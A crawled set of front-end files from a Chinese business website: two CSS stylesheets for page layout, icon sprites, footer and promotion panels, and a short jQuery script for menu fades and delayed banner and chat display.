.f-fr {
    float: right;
}
.f2-lnk {
    padding: 4px 14px;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #3986ff;
    background-color: #3986ff;
    color: #fff;
    transition: all .2s linear;
}
.clear {
    clear: both;
    margin-top: 10px;
}
.clear {
    line-height: 180%;
}
.clear:before, .clear:after {
    display: table;
    line-height: 0;
    content: "";
	clear: both;
}
i {
    display: inline-block;
}
.f-fl {
    float: left;
}
.f2-bg {
	 
	height: 860px;
	color: #fff;
	overflow: hidden;
	background-size: cover;
	background-color: #4f576b
}
.f2-bg.bg_ds {
	background-image: url(../images/bg_ds.jpg)
}
.f2-bg.bg_cy {
	background-image: url(../images/bg_cy.jpg)
}
.f2-bg.bg_ls {
	background-image: url(../images/bg_ls.jpg)
}
.f2-bg.bg_xy {
	background-image: url(../images/bg_xy.jpg)
}
.f2-bg.bg_my {
	background-image: url(../images/bg_my.jpg)
}
.f2-bg.bg_jy {
	background-image: url(../images/bg_jy.jpg)
}
.f2-bg.bg_fc {
	background-image: url(../images/bg_fc.jpg)
}
.f2-bg.bg_hssy {
	background-image: url(../images/bg_hssy.jpg)
}
.f2-bg.bg_zx {
	background-image: url(../images/bg_zx.jpg)
}
.f2-bg.bg_qc {
	background-image: url(../images/bg_qc.jpg)
}
.f2-lul>li {
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	margin-bottom: 10px;
	cursor: pointer;
	font-size: 16px;
	transition: background .2s linear
}
.f2-lul>li:hover, .f2-lul>li.active {
	background-color: #0166ce;
	border-radius: 2px;
	font-weight: 700
}
.f2-l {
	padding-right: 30px;
	color: #fff;
	border-right: 4px solid #a9a9a9;
	border-color: rgba(255,255,255,.3)
}
.f2-r {
	padding-left: 56px;
	width: 950px;
	min-height: 430px
}
.f2-bd {
	font-size: 16px;
	line-height: 30px;
	margin-top: 17px;
	text-align: left;
}
.f2-rul {
	width: 100%;
	position: absolute;
	top: 160px;
	font-size: 0
}
.f2-rul>li {
	display: inline-block;
	width: 12.5%;
	text-align: center;
	font-size: 12px
}
.f2-item {
	position: relative;
	margin-top: 15px;
	display: none;
	transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	-o-transition: all .3s
}
.f2-item.active {
	display: block
}

.f2-sprite, .f2-bdgj, .f2-czjf, .f2-dc, .f2-ddfx, .f2-dmd, .f2-fx, .f2-fxtx, .f2-gxhyy, .f2-hdyx, .f2-hftx, .f2-hygl, .f2-hyyx, .f2-jck, .f2-jfsc, .f2-jkyl, .f2-jsgl, .f2-jxc, .f2-kfxt, .f2-khgl, .f2-kptcz, .f2-lbfx, .f2-lxhk, .f2-lxtg, .f2-mdgl, .f2-mdrc, .f2-nryy, .f2-ptkj, .f2-qdfx, .f2-scrm, .f2-shhfx, .f2-sjfx, .f2-sjtj, .f2-sjyx, .f2-sjyx1, .f2-sykd, .f2-syxt, .f2-wm, .f2-wzmb, .f2-xcx, .f2-xsgz, .f2-ydbg, .f2-yhmd, .f2-yxcj, .f2-yxgj, .f2-yxhd, .f2-yxtg, .f2-yyps, .f2-yyyd, .f2-znxt, .f2-zpzb, .f2-zqg, .f2-zqk, .f2-zxsc {
	background-image: url('../images/f2_icns.png');
	background-repeat: no-repeat;
	width: 70px;
	height: 70px
}
.f2-bdgj {
	background-position: 0 0
}
.f2-czjf {
	background-position: 0 -75px
}
.f2-dc {
	background-position: 0 -150px
}
.f2-ddfx {
	background-position: 0 -225px
}
.f2-dmd {
	background-position: 0 -300px
}
.f2-fx {
	background-position: 0 -375px
}
.f2-fxtx {
	background-position: 0 -450px
}
.f2-gxhyy {
	background-position: 0 -525px
}
.f2-hdyx {
	background-position: 0 -600px
}
.f2-hftx {
	background-position: 0 -675px
}
.f2-hygl {
	background-position: 0 -750px
}
.f2-hyyx {
	background-position: 0 -825px
}
.f2-jck {
	background-position: 0 -900px
}
.f2-jfsc {
	background-position: 0 -975px
}
.f2-jkyl {
	background-position: 0 -1050px
}
.f2-jsgl {
	background-position: 0 -1125px
}
.f2-jxc {
	background-position: 0 -1200px
}
.f2-kfxt {
	background-position: 0 -1275px
}
.f2-khgl {
	background-position: 0 -1350px
}
.f2-kptcz {
	background-position: 0 -1425px
}
.f2-lbfx {
	background-position: 0 -1500px
}
.f2-lxhk {
	background-position: 0 -1575px
}
.f2-lxtg {
	background-position: 0 -1650px
}
.f2-mdgl {
	background-position: 0 -1725px
}
.f2-mdrc {
	background-position: 0 -1800px
}
.f2-nryy {
	background-position: 0 -1875px
}
.f2-ptkj {
	background-position: 0 -1950px
}
.f2-qdfx {
	background-position: 0 -2025px
}
.f2-scrm {
	background-position: 0 -2100px
}
.f2-shhfx {
	background-position: 0 -2175px
}
.f2-sjfx {
	background-position: 0 -2250px
}
.f2-sjtj {
	background-position: 0 -2325px
}
.f2-sjyx {
	background-position: 0 -2400px
}
.f2-sjyx1 {
	background-position: 0 -2475px
}
.f2-sykd {
	background-position: 0 -2550px
}
.f2-syxt {
	background-position: 0 -2625px
}
.f2-wm {
	background-position: 0 -2700px
}
.f2-wzmb {
	background-position: 0 -2775px
}
.f2-xcx {
	background-position: 0 -2850px
}
.f2-xsgz {
	background-position: 0 -2925px
}
.f2-ydbg {
	background-position: 0 -3000px
}
.f2-yhmd {
	background-position: 0 -3075px
}
.f2-yxcj {
	background-position: 0 -3150px
}
.f2-yxgj {
	background-position: 0 -3225px
}
.f2-yxhd {
	background-position: 0 -3300px
}
.f2-yxtg {
	background-position: 0 -3375px
}
.f2-yyps {
	background-position: 0 -3450px
}
.f2-yyyd {
	background-position: 0 -3525px
}
.f2-znxt {
	background-position: 0 -3600px
}
.f2-zpzb {
	background-position: 0 -3675px
}
.f2-zqg {
	background-position: 0 -3750px
}
.f2-zqk {
	background-position: 0 -3825px
}
.f2-zxsc {
	background-position: 0 -3900px
}
.f2-rul1 { display:none;
	width: 100%;
	padding-top: 10px;
	border-top: 1px dashed rgba(255,255,255,.2);
	position: absolute;
	top: 310px
}
.f2-rul1>li {
	display: inline-block;
	margin-left: 72px;
	position: relative
}
.f2-rul1>li:first-child {
	margin-left: 0
}
.f2-rul1-qr {
	position: absolute;
	background-color: #fff;
	border-radius: 4px;
	bottom: 0;
	height: 0;
	left: 0;
	right: 0;
	text-align: center;
	overflow: hidden;
	opacity: 0;
	filter: Alpha(opacity=0);
	font-size: 12px;
	transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	-o-transition: all .3s
}
.f2-rul1-qr>img {
	width: 130px;
	margin: 12px 25px 9px
}
.xiaochengxun>li:hover .f2-rul1-qr {
	height: 390px;
	opacity: 1;
	filter: Alpha(opacity=100);
	color: #595961
}
.f2-rul1>li:hover .f2-rul1-qr {
	height: 180px;
	opacity: 1;
	filter: Alpha(opacity=100);
	color: #595961
}
.f2-lnk {
	padding: 4px 14px;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #3986ff;
	background-color: #3986ff;
	color: #fff;
	transition: all .2s linear
}
.f2-lnk:hover {
	border-color: #0968ff;
	background-color: #0968ff;
	color: #fff
} 
.g-box {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
}
.m-dl2 {
    padding-top: 100px;
    padding-bottom: 73px;
}
.m-dt-t1 {
    text-align: center;
    font-size: 30px;
}
.m-dt-t2, .m-dt-lnk {
    font-size: 18px;
    text-align: center;
}
.m-dt-t2 {
    margin-top: 15px;
}
.g-mb80 {
    margin-bottom: 80px;
}
.block {
    display: block;
}


/* jafootnav css */
.jafootnav { height: auto; background: #363d45; }

.jafootnav section { position: relative; width: 1400px; margin-right: auto; margin-left: auto; padding-top:40px;}

.jafootnav section .tit { padding-top: 60px; margin-bottom: 60px; font-size: 30px; font-weight: normal; color: #fff;    text-align: left; }

.jafootnav nav { margin-bottom: 60px; overflow: hidden; }

.jafootnav nav dl { float: left; width: 24%; min-width: 130px;      text-align: left;}

.jafootnav nav dl:last-child { margin-right: 0; }

.jafootnav nav dl dt { position: relative; padding-bottom: 30px;  font-size: 20px; color: #fff; }

.jafootnav nav dl dt b { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: #fff; }

.jafootnav nav dl dt b.b1 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: blue; }

.jafootnav nav dl dt b.b2 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: green; }

.jafootnav nav dl dt b.b3 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: #F90; }

.jafootnav nav dl dt .b1a {   color: #fff; }
.jafootnav nav dl dt .b2a {   color: #fff; }
.jafootnav nav dl dt .b3a {   color: #fff; }


.jafootnav nav dl dd { line-height: 30px;     margin: 0;}

.jafootnav nav dl dd a { font-size: 16px; color: #bbb; }

.jafootnav .copyrightnew { text-align: left; padding-bottom: 10px;}

.jafootnav .copyrightnew p { color: #bbb; line-height: 30px; }

.fweixin { position: absolute; width: 200px; height: auto; top: 160px; right: 30px; }

.fweixin p { color: #bbb; line-height: 24px; text-align: center; }

  
.float_left{ float:left;}
  
.fo_left{   float:left; overflow:hidden; padding-top:30px; }
.fo_right{ width:340px; float:right;}
.fo_left1{ width:300px; float:left;}
.fo_left2{ width:360px; float:left;}
.fo_leftw{ border-bottom:0px solid #46494d; padding-bottom:28px;}
.fo_img{ width:55px;}
.in_click{  padding-bottom:5px; color:#515357;}
.fo_list li{ float:left; margin-right:10px;}
.fo_p{ color:#fff;  padding-top:30px; padding-bottom:20px;}
.fo_p p{ line-height:35px;}
.fo_p img{ padding-right:10px;}
.fo_yq ul li{ float:left; padding:5px 15px 5px 0px;}
.fo_yq ul li a{ color:#6c6c6c;}
.fo_yq ul li a:hover{ text-decoration:underline;}
 
 
/* it 1300 */
@media screen and (max-width: 1300px) { /* jahnav css */
  .jahnav { padding-right: 30px; padding-left: 30px; }
  .jahnav .btnstel { right: 30px; }
  .jahnav nav { left: 250px; }
  .jahnav nav a { padding: 0 15px; }
  /* pslide css */
  .pslide section { width: auto; padding-right: 30px; padding-left: 30px; }
  /* hclient css */
  .hclient section { width: auto; padding-right: 30px; padding-left: 30px; }
  /* jafootnav css */
  .jafootnav section { width: auto; padding-right: 20px; padding-left: 20px; }
  .jafootnav .fweixin { right: 12px; } }
 
/*kefu*/
.kefu{width:50px; position:fixed; _position:absolute; right:0px; top:54%; z-index:200; transform: translateX(0) translateY(-50%);}
.kefu ul li{width:50px; height:50px; margin-top:1px; position:relative;}
.kefu ul li:hover,.kefu ul li:hover .div-item{background-color:#236ffb;}
.kefu .qq,.kefu .shouhou,.kefu .shouqi,.kefu .zhankai,.kefu .call,.kefu .close,.kefu .back,.kefu .share,.kefu .weixin,.kefu ul li .bdsharebuttonbox a{display:block; width:50px; height:50px; float:left; font-size:0; background-image:url(../images/kefu.png); background-repeat:no-repeat;}
.kefu .qq,.kefu .shouhou,.kefu .shouqi,.kefu .zhankai,.kefu .call,.kefu .close,.kefu .back,.kefu .share,.kefu .weixin{position:relative; z-index:10; background-color:#242424;    cursor: pointer;}
.kefu ul li:hover a{background-color:#236ffb;}
.kefu .weixin{background-image:url(../images/weixin.png); background-repeat:no-repeat; background-position:0px 0px;}
.kefu .qq{background-position:0px 0px;}
.kefu .shouhou{background-position:-50px 0px;}
.kefu .call{background-position:-100px 0px;}
.kefu .back{background-position:-150px 0px;}
.kefu .share{background-position:-200px 0px;    padding-top: 0;}
/*.kefu .close{background-color: #236ffb;}*/
.kefu .shouqi{background-position:-446px 0px;}
.kefu .zhankai{background-position:-489px 0px;}
.kefu ul li .div-item{width:200px; height:50px; background-color:#242424; position:absolute; right:-200px; top:0px; cursor:pointer; -webkit-transition: all .5s ease; transition: all .5s ease;}
.kefu ul li:hover .div-item{right:50px;}
.kefu ul li .div-ewm{width:158px; height:175px; padding-top:20px; background-color:#236ffb; position:absolute; right:50px; top:0px; display:none;}
.kefu ul li .div-ewm ul li{width:119px; float:left; text-align:center; margin-left:20px;}
.kefu ul li .div-ewm ul li img{width:100%; display:block;}
.kefu ul li .div-ewm ul li p{font-size:14px; color:#fff; margin-top:5px;}
.kefu ul li:hover .div-ewm{display:block;}
.kefu ul li .h2{display:block; line-height:50px; font-size:14px; color:#fff; padding:0px 25px;}
.kefu ul li .bdsharebuttonbox{width:100%; height:50px;}
.kefu ul li .bdsharebuttonbox a{padding:0px; margin:0px; width:50px; height:50px;}
.kefu ul li .bdsharebuttonbox a:hover{background-color:#565656;}
.kefu ul li .bdsharebuttonbox a.bds_tsina{background-position:-250px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_weixin{background-position:-300px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_tqq{background-position:-350px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_more{background-position:-400px 0px;}

.xudd_content_t {
    height: 660px;
    background: url(../images/index_back_02.png) no-repeat 100% 100%;
    background-size: 100% center;
}
.content_t{
	text-align: center;
	padding-top:55px;
	letter-spacing: 3px;
}
.content_t p{
	color:#fff;
	font-size:28px;
	position: relative;
	text-align: center;
	margin-bottom:16px;
}
.content_t p span{
	position: relative;
	z-index:10;
}
.content_t>span{
	color:#888;
	letter-spacing: 1px;
}
.content_t img{
	position: absolute;
	top:-6px;
	margin-left:-20px;
}
.flex-justify .xianxia{
	color:#faba1f;
}
.first_li-img .flex-justify .xianxia{
	color:#2B90ED;
}
.first_li{
    background-color:#fff;
}
.flex-justify p{
	float:left;
	line-height: 23px;
	color:#999;
}
.first_li-img{
	width:110px;
	margin:0 auto;
	height:190px;
	box-sizing: border-box;
	text-align: center;
	transition: all 1s;
}
.first_li-img-T{
	width:110px;
	margin:0 auto;
	height:190px;
	box-sizing: border-box;
	text-align: center;
}
.first_li-img img:first-child{
	display:none;
}
.first_li-img-T img:last-child{
	display:none;
}
.first_li-img img:last-child{
	display:initial;
}

.lilili{
	width:110px;
	height:110px;
	margin:0 auto;
	padding-top:90px;
}

.first_li-img .lilili{
	border-bottom:1px solid #efefef;
	padding-top:54px;
	padding-bottom:35px;
	transition:all .5s;
}
.first_li-img  .flex-justify p{
	background:url(../images/juhao.png) no-repeat 99% 100%;
	height:170px;
}
.flex-justify{
	margin-top:35px;
}
.flex-justify p:first-child{
	margin-right:3px;
	line-height: 23px;
}
.content_tlists{
	width:1200px;
	margin:0 auto;
	margin-top:26px;
}
.content_tlists ul{
	overflow:hidden;
}
.content_tlists ul li{
	float:left;
	width:167px;
	height:430px;
	border-radius:2px;
}
.content_tlists ul li img{
	width:110px;
	height:110px;
}

.xudd_content_f{
	height:855px;
	
}
.content_f{
	text-align: center;
	letter-spacing: 2px;
	padding-top:60px;
}
.content_f p{
	margin-bottom:14px;
}
.content_f>span{
	color:#888888;
}
.flex-justify {
    display: flex;
    justify-content: center;
}
.flex-justify {
    margin-top: 35px;
}
.writing-mode-rl {
    writing-mode: vertical-rl;
    writing-mode: tb-rl;
    text-align: left;
}
.font-16 {
    font-size: 16px;
}
.font-21 {
    font-size: 21px;
}

.hot-article-title {
  /* height: 80px; */
  height: 68px;
  line-height: 68px;
  padding-top: 61px;
  font-size: 30px;
  color: rgba(48, 52, 69, 1);
  text-align: center;
  margin: 0;
}

.hot-article-small-title {
  height: 59px;
  /* line-height: 24px; */
  font-size: 18px;
  color: rgba(48, 52, 69, 1);
  text-align: center;
}

.hot-article-more {
  display: block;
  width: 120px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: #3091f2;
  border: 1px solid #3091f2;
  border-radius: 2px;
  text-align: center;
  margin: 0 auto;
}

.hot-article-more:hover {
  background: #3091f2;
  color: #fff;
}

.hot-article-list {
  /* padding-top: 30px; */
  /* padding-bottom: 72px; */
  width: 1142.6px;
  overflow: hidden;
  margin: 0 auto;
}

.hot-article-list-item {
  width: 358.2px;
  padding-bottom: 41px;
  margin-right: 22.6px;
  float: left;
}
.hot-article-list-item:hover img{transform: scale(1.15, 1.15);}
.hot-article-list-item .item-img {
  width: 100%;
  height: 238px;
  position: relative;
  overflow:hidden;
}
.hot-article-list-item .item-img img{
  width: 100%;
  height: 100%;
}
.hot-article-list-item .item-img .item-title{
  position: absolute;
  width: 318.2px;
  height: 40px;
  padding: 0 20px;
  background-color: rgba(0,0,0,0.4);
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  bottom: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.hot-article-list-item .item-intro{
  position: relative;
  padding-top: 13px;
  line-height: 24px;
  font-size: 14px;
  color: rgba(48, 52, 69, 1);
  height: 48px;
  overflow: hidden;
}
#rendian {
    position: absolute;
    width: 35px;
    height: 18px;
    background: url(../images/800.png?2018) no-repeat;
    z-index: 1;
    float: left;
	    top: -20px;
    left: 75px;
}
.wz {width:100%;height:73px;line-height:73px;border-bottom:1px solid #eeeeee;margin:0px auto;overflow:hidden}
.wz h2 {display:block;font-weight:normal;font-size:16px;width:1200px;text-align:left;margin:0px auto;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: http://www.hsmaike.com/data/template/default/css/base.css
body_size: 2408
content:
@charset "utf-8";

.index-mall-promotion .tab{text-align:center;height:90px}
.index-mall-promotion .tab ul li{display:inline-block;margin-right:5px;margin-left:5px}
.index-mall-promotion .tab ul li a{font-size:14px;display:inline-block;line-height:40px;text-align:center;height:40px;padding-right:15px;padding-left:15px;background-color:#FFF;
-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;}
.index-mall-promotion .tab ul li.on a{color:#FFF;background-color:#ff621b}
.index-mall-promotion .box .con-loop .hd ul{display:table;width:100%}
.index-mall-promotion .box .con-loop .hd ul>li{-o-transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-ms-transition:all .4s;transition:all .4s;vertical-align:middle;display:table-cell;height:387px;width:269px;background-color:#fff;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#e9e9e9;border-bottom-color:#e9e9e9;border-left-color:#e9e9e9;position:relative}
.index-mall-promotion .box .con-loop .hd ul>li .container{height:385px;width:100%;background-color:#FFF;-o-transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-ms-transition:all .4s;transition:all .4s;overflow:hidden;position:absolute;left:0;top:0}
.index-mall-promotion .box .con-loop .hd ul>li.on .container{height:450px;position:absolute;left:-1px;top:-16px;-moz-box-shadow:0 0 15px #bbb;-webkit-box-shadow:0 0 15px #bbb;box-shadow:0 0 15px #bbb;right:-1px;z-index:100;width:100%}
.index-mall-promotion .box .con-loop .hd ul>li.on{width:330px;height:387px}
.index-mall-promotion .box .con-loop .hd ul li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head{height:166px;background-color:#222;padding-top:28px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head strong{color:#FFF;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head p{color:#FFFFFF}
.index-mall-promotion .box .con-loop .hd ul li .container .head{background-color:#f4f4f4;height:80px;text-align:center;position:relative;padding-top:98px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico{text-align:center;padding-top:25px;padding-bottom:10px;position:absolute;top:5px;width:100%;height:60px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico-big{height:202px;width:275px;position:absolute;left:50%;right:50%;-o-transition:all 1s;-moz-transition:all 1s;-webkit-transition:all 1s;-ms-transition:all 1s;transition:all 1s;text-align:center;margin-left:-537px;top:90px}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico-big img{height:202px;width:auto}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head .ico-big{margin-left:-137px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head .ico{top:-200px}
.index-mall-promotion .box .con-loop .hd ul li .container .head strong{font-size:20px;color:#444}
.index-mall-promotion .box .con-loop .hd ul li .container .head p{font-size:14px;color:#888;padding-top:8px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .text{padding-top:100px;height:70px;text-align: center;font-size:16px;}
#index2 .text p{color:#999;}
.index-mall-promotion .box .con-loop .hd ul li .container .text{-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s;height:60px;padding-top:20px;padding-right:20px;padding-bottom:30px;padding-left:20px;font-size:14px;}
.index-mall-promotion .box .con-loop .hd ul li .container .text a{font-size:14px;color:#444}
.index-mall-promotion .box .con-loop .hd ul li .container .text p{font-size:12px;line-height:20px;color:#888;padding-top:8px;margin: 0;}
.index-mall-promotion .box .con-loop .hd ul li .container .op{padding-right:20px;padding-bottom:20px;padding-left:20px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price{font-size:14px;line-height:18px;vertical-align:middle;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price p{display:inline-block}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op .price p{display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price strong{color:#ff9a28}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op .price{display:inline-block}
.index-mall-promotion .box .con-loop .hd ul li .container .op a{display:inline-block;height:34px;width:94px;border:1px solid #e1e1e1;line-height:34px;text-align:center;margin-top:30px;margin-right:10px;vertical-align:middle}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op a{margin-top:2px;margin-left:10px;color:#FFF;background-color:#ffa33c;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op a:last-child{color:#FFF;background-color:#ff621b;}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew{height:138px;width:228px;margin-right:auto;margin-left:auto;position:relative}
.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew{width:350px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l{height:138px;overflow:hidden;width:232px;margin-right:auto;margin-left:auto}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb{width:500px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb span{float:left;height:108px;width:108px!important;margin-right:12px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;margin-left:0;padding:0;background-image:url(/templates/taige/images/load.gif);background-repeat:no-repeat;background-position:center center;display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb span img{height:108px;width:108px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t{text-align:center;position:absolute;left:0;right:0;bottom:0}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t a{background-color:#f9f9f9;display:inline-block;height:6px;width:6px;margin-right:3px;margin-left:3px;border:1px solid #d6d6d6;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t a.on{background-color:#ffecd6;border-top-color:#ffae54;border-right-color:#ffae54;border-bottom-color:#ffae54;border-left-color:#ffae54}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-next,.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-prev{display:none}
.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew span.p-next,.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew span.p-prev{display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-prev{position:absolute;left:3px;top:35px;right:0;display:none;background-image:url(/templates/taige/images/19.png);height:39px;width:20px;cursor:pointer;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-next{position:absolute;top:35px;right:3px;display:none;background-image:url(/templates/taige/images/19.png);height:39px;width:20px;background-repeat:no-repeat;background-position:right;cursor:pointer;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .contact {text-align: center;padding-top: 10px;}
.index-mall-promotion .box .con-loop .hd ul li .container .contact a {font-size: 14px;line-height: 38px;color: #ff621b;text-align: center;display: inline-block;height: 38px;width: 180px;border-radius:10px;margin-right: 15px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;border: 1px solid #ff621b;}
.index-mall-promotion .box .con-loop .hd ul li .container .contact a:last-child {margin-right: auto;margin-left: 15px;color: #666666;border-top-color: #C6C6C6;border-right-color: #C6C6C6;border-bottom-color: #C6C6C6;border-left-color: #C6C6C6;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact {padding-left: 15px;padding-top: 0px;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact a {margin-right: 22px;width: 180px;color: #FFFFFF;background-color: #ff621b;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact a:last-child {margin-left: 22px;color: #fff;background-color: #222;margin-top:-15px;border:1px solid #000;}

.fuwu,.women,.pyqgg,.xiaochengxun{width:1430;margin:0 auto;}
.fuwu{margin-bottom:20px;}
.women{margin-bottom:20px;}
.xiaochengxun{margin-bottom:20px;margin-top:20px;}
.fuwu li{float:left;    margin: 10px 10px;}
.fuwu li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.women li{float:left;    margin: 10px 12px;}
.women li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.pyqgg li{float:left;    margin: 10px 18px;}
.pyqgg li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}

.xiaochengxun li{float:left;    margin: 15px 18px;position: relative;}
.xiaochengxun li img:hover{filter:alpha(opacity=9);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.xiaochengxun li img{border-radius: 10px;}
.kehu{width:1430;margin:0 auto;}
.new-list{width:1480;margin:0 auto;}
.new-type{float:left;width:33.3%;padding-bottom:30px;}
.nlist{
	width: 408px;
    text-align: left;
    margin-left: 42px;
    margin-top: 42px;
}
.nlist li{
	height:30px;
	line-height:30px;
}
.nlist li span{
	float:right;
	font-size:14px;
}
.nlist li a{
	font-size:14px;
}
.links{
	text-align: left;
    border-top: 1px solid #bbb;
}
.links p{
	font-size:14px;color:#bbb;
}
.links a{
	font-size:14px;color:#bbb;padding:0 10px;
}

.classify-module dt {
    overflow: hidden;
}
.big-classify-wrap {
    float: left;
}
.big-classify-wrap {
    width: 80px;
}
.big-classify {
    margin-right: 0px;
	    margin-top: 50px;
}
.classify-list dl:after, .classify-list ol:after, .classify-list:after {
    content: "";
    display: table;
    clear: both;
}
.small-classify,.small-pic-classify {
    float: left;
}

    
.classify-list{
	display: block;
    font-weight: normal;
    font-size: 16px;
    width: 1200px;
    text-align: left;
    margin: 0px auto;
    overflow: hidden;
	padding: 10px 0;
}
.small-classify-wrap{
	margin-top: 37px;
}
 .small-classify .inner a{
	display: block;
	line-height: 45px;
    text-align: center;
	margin:0 30px;
	border:1px solid #3986ff;
	border-radius:50px;
	width:135px;
 }
.small-classify .inner a:hover{
	background:  #3986ff;
	color:#fff;
}
.small-classify-list .classify-cur .inner a {
    background:  #3986ff;
	color:#fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hsmaike.com/data/template/default/js/core.js
body_size: 436
content:
$(function() {
    $('.mainnav h2').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        });
        $(this).next().fadeIn()
    });
    $('#banner').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
    $('.container03').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
    $('#index1').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
    $('.banner_sec').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    })
});
$(document).ready(function() {
    var cc = window.location.href;
    $(".mainnav h2 a").each(function() {
        $(this).attr('title', '');
        var dd = $(this).attr("href");
        if (cc == dd) {
            $(this).parents('li').addClass("current")
        }
    });

    var i = 1;
    $(".wenda li").each(function() {
        $(this).addClass("w" + i);
        i++
    });

    function bannersub() {
        $('.banner_sec_wrap .title').fadeIn(700);
        $('.banner_sec_wrap p').fadeIn(2000)
    };
    function chatshow() {
        $('#chat').fadeIn(700)
    };
    setTimeout(function() {
        bannersub()
    },
    1000);
    setTimeout(function() {
        chatshow()
    },
    3000)
});
